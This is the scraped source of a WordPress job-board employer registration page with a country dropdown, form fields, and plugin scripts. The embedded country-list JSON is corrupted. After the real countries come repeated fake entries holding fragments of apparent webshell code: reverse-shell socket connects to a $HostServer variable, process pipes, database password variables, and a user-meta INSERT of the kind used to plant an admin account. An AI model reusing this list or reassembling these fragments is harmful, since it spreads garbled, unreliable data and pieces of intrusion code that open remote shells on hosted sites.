                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId3221932").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper3221932.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper3221932.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper3221932.readCountryFile(jQuery('#countryId3221932'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper3221932.readStateFile(_single_country_code, jQuery("#stateId3221932"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper3221932.readStateFile(_single_country_code, jQuery("#stateId3221932"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId3221932').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId3221932', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper3221932.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper3221932.getCountryCode(_this.val());
                        }
                        api_scrapper3221932.readStateFile(_country_code, jQuery("#stateId3221932"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId3221932', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId3221932").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId3221932").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper3221932.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper3221932.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId3221932'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="efcfd83ff4d0d226ef66a736-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-efcfd83ff4d0d226ef66a736-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="3221932"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="3221932">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-5178255"></div>

        
            <script type="efcfd83ff4d0d226ef66a736-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5178255 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5178255',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5178255.done(function (response) {

                        jQuery('#jobsearch-aterreg-5178255').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="efcfd83ff4d0d226ef66a736-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":188662,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
